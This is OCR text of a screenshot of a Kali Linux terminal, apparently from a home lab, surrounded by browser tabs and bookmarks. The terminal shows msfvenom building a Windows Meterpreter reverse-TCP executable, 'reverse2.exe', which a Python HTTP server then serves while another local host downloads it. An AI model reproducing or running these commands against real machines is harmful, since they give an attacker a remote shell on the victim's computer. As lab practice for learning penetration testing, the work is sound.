 (47) How To Install Ka
(47) How To Install Ka
(47) #2 How To Install
Kali_Linux_Basic - Con
(47) How to Configur
ChatGPT
Reddit - Dive into any
cl1p.net - The interne
New Tab
Not secure
https://192.168.88.72/ui/#/console/4
G
N
Finish update
Bookmarks
Log In
Yahoo
Discover
ck Free Credit Scores...
X Usage Meter
Discover | Credit Ca...
First Tennessee Cor...
Credit Services at Lo...
What is the most un...
my account
Learn to code | Cod...
LPT: When browsin...
»
All Bookmar
1 2 3 4
100.76.132.60
0:06
Trash
File System
Home
Kali Linux a...
normi27@kalibasic: ~
File Actions Edit View Help
normi27@kalibasic: ~ × normi27@kalibasic: ~ ×
Keyboard interrupt received, exiting.
┌──(normi27㉿kalibasic)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.88.241 LPOR
T=4444 -f exe -o reverse2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse2.exe
┌──(normi27㉿kalibasic)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.88.237 - - [31/May/2024 23:34:06] "GET / HTTP/1.1" 200 -
192.168.88.237 - - [31/May/2024 23:34:07] code 404, message File not found
192.168.88.237 - - [31/May/2024 23:34:07] "GET /favicon.ico HTTP/1.1" 404 -
192.168.88.237 - - [31/May/2024 23:34:56] "GET /reverse2.exe HTTP/1.1" 200 -
192.168.88.237 - - [31/May/2024 23:35:14] "GET /reverse2.exe HTTP/1.1" 200 -
192.168.88.237 - - [31/May/2024 23:48:27] "GET /reverse2.exe HTTP/1.1" 304 -
192.168.88.237 - - [31/May/2024 23:51:20] "GET /reverse2.exe HTTP/1.1" 304 -
192.168.88.237 - - [31/May/2024 23:54:54] "GET /reverse2.exe HTTP/1.1" 304 -
KALI LINUX
the more you are able to hear"